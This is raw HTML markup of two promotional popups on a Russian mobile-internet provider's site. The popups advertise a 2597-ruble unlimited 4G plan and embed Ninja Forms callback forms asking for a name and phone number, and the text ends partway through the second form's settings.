<div id="pum-9659" class="pum pum-overlay pum-theme-8949 pum-theme-framed-border popmake-overlay pum-accessibility-disabled auto_open click_open" data-popmake="{&quot;id&quot;:9659,&quot;slug&quot;:&quot;wowprice&quot;,&quot;theme_id&quot;:8949,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-9659&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-9659&quot;],&quot;delay&quot;:&quot;20000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;500&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999998&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;500&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-9659" class="pum-container popmake theme-8949 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<table width="100%" align="center">
<tbody>
<tr>
<td align="center">
<h3 style="color:#ff0000;"><b>Акция!</b> 2597р./мес за безлимитный интернет</h3>
</td>
</tr>
<tr>
<td align="center" height="15px">
</td>
</tr>
<tr>
<td>
<h6>&#10003; Скорость до 150 МБит/с без ограничений</h6>
<p></p>
<h6>&#10003; Бесплатная настройка оборудования</h6>
<p></p>
<h6>&#10003; Бесплатное подключение за 5 минут</h6>
<p>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" width="30%">
<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<style>

        /* FIELDS STYLES */
    
        .nf-form-content .nf-field-container #nf-field-91-wrap {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field:hover {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
    </style><div id="nf-form-9-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-9" aria-describedby="nf-form-errors-9" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='9';form.settings={"objectType":"Form Setting","editActive":true,"title":"PopUp Feedback","created_at":"2021-07-07 15:25:18","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","title_styles_height":"","title_styles_color":"","title_styles_border-color":"","title_styles_border-style":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_padding":"","container_styles_font-size":"","container_styles_height":"","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","calculations":[],"sub_limit_number":"","element_class":"","conditions":[],"key":"","title_styles_border":"","title_styles_background-color":"","container_styles_advanced":"","container_styles_display":"","container_styles_margin":"","container_styles_width":"","container_styles_color":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["recaptcha_1700661756582"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"sub_limit_msg":"","not_logged_in_msg":"","add_submit":"1","wrapper_class":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041f\u0435\u0440\u0435\u0437\u0432\u043e\u043d\u0438\u043c \u0437\u0430 5 \u043c\u0438\u043d\u0443\u0442","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_show_advanced_css":0,"label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","value":"","drawerDisabled":false,"personally_identifiable":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":1,"input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"\u0418\u043c\u044f","required":1,"label_pos":"hidden","created_at":"2019-01-12 12:08:54","type":"textbox","key":"callback-name","label":"callback-name","custom_name_attribute":"","cellcid":"c3882","element_styles_advanced":"","element_styles_show_advanced_css":0,"element_styles_float":"","element_styles_display":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_height":"","element_styles_color":"","element_styles_border-color":"","element_styles_border-style":"","element_styles_border":"","element_styles_background-color":"","label_styles_advanced":"","field_label":"callback-name","field_key":"callback-name","id":89,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":1,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3886","value":"","field_label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","field_key":"callback-phone","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":92,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c4135","key":"recaptcha_1700661756582","id":107,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"#ff0000","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"#ff0000","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"#ff0000","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"#ff0000","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"#ff0000","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"#ff0000","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3889","drawerDisabled":false,"manual_key":1,"field_label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","field_key":"callback-submit","id":91,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","wrap_styles_float":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_width":"","wrap_styles_border":"","element_class":"","container_class":"","default":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label":"","type":"html","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3892","key":"html_1572448637184","drawerDisabled":false,"field_label":"","field_key":"html_1572448637184","id":93,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","drawerDisabled":false,"field_label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","field_key":"hidden_1549273954269","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":94,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        
</td>
</tr>
</tbody>
</table>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<div id="pum-9698" class="pum pum-overlay pum-theme-8949 pum-theme-framed-border popmake-overlay pum-accessibility-disabled auto_open click_open" data-popmake="{&quot;id&quot;:9698,&quot;slug&quot;:&quot;wowpricelarge&quot;,&quot;theme_id&quot;:8949,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-9698&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;20000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:true,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-9698" class="pum-container popmake theme-8949 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<table width="100%" style="background-image:url(https://otktel.ru/wp-content/uploads/2021/07/Для-инфо111.png);" align="center">
<tbody>
<tr>
<td align="left" valign="top" width="70%">
<table width="100%" align="left">
<tbody>
<tr>
<td style="padding-top: 15px;">
<h3 style="color:#ff0000;text-align:center"><b>Акция!</b> 2597р./мес за безлимитный интернет</h3>
</td>
</tr>
<tr>
<td style="padding-left: 15px;padding-right: 15px;padding-top: 35px;padding-bot: 0px;" >
<table>
<tbody>
<tr>
<td width="70%" style="padding-left:15px">
<h5><b>&#10003; Скорость до 150 МБит/с без ограничений </b></h5>
<p></p>
<h5><b>&#10003; Бесплатная настройка оборудования</b> </h5>
<p></p>
<h6><b>&#10003;</b> Бесплатное подключение</h6>
<p></p>
<h6><b>&#10003;</b> Безлимитный трафик для игр, фильмов, музыки, ip-телефонии</h6>
<p></p>
<h6><b>&#10003;</b> Для любых устройств: 4G модемов, 4G роутеров, планшетов, телефонов, автомобилей</h6>
<p></p>
<h6><b>&#10003;</b> Выделенная техническая поддержка</h6>
<p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
<td bgcolor="#ebebeb" style="padding: 15px;" align="left" width="30%"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<style>

        /* FIELDS STYLES */
    
        .nf-form-content .nf-field-container #nf-field-91-wrap {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field:hover {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
    </style><div id="nf-form-9_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-9_1" aria-describedby="nf-form-errors-9_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='9_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"PopUp Feedback","created_at":"2021-07-07 15:25:18","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","title_styles_height":"","title_styles_color":"","title_styles_border-color":"","title_styles_border-style":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_padding":"","container_styles_font-size":"","container_styles_height":"","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","calculations":[],"sub_limit_number":"","element_class":"","conditions":[],"key":"","title_styles_border":"","title_styles_background-color":"","container_styles_advanced":"","container_styles_display":"","container_styles_margin":"","container_styles_width":"","container_styles_color":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["recaptcha_1700661756582"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"sub_limit_msg":"","not_logged_in_msg":"","add_submit":"1","wrapper_class":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041f\u0435\u0440\u0435\u0437\u0432\u043e\u043d\u0438\u043c \u0437\u0430 5 \u043c\u0438\u043d\u0443\u0442","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e 